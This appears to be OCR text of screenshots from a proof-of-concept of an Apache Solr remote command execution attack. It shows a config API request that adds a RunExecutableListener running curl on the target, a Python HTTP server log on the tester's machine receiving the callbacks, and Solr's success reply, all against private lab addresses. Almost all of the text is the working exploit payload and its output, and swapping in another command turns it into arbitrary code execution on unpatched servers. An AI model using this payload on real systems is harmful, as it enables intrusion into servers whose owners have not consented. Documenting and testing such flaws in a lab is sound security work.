 POST http://192.168.211.132:8983/solr/Urahara/config Params
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "add-listener" : {
3 "event":"newSearcher",
4 "name":"newlistener-2",
5 "class":"solr.RunExecutableListener",
6 "exe":"curl",
7 "dir":"/usr/bin/",
8 "args":["http://192.168.211.1:8888/newSearcher/ExecTest"]
9 }
10 }
λ Cmder
C:\Users\gaodong
λ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.211.132 - - [23/Oct/2017 14:23:41] code 404, message File not found
192.168.211.132 - - [23/Oct/2017 14:23:41] "GET /postCommit/ExecTest HTTP/1
192.168.211.132 - - [23/Oct/2017 14:29:59] code 404, message File not found
192.168.211.132 - - [23/Oct/2017 14:29:59] "GET /newSearcher/ExecTest HTTP/
Body Cookies Headers (2) Test Results
Pretty Raw Preview Text
1 {
2 "responseHeader":{
3 "status":0,
4 "QTime":5338},
5 "WARNING":"This response format is experimental.  It is likely to change in the future."}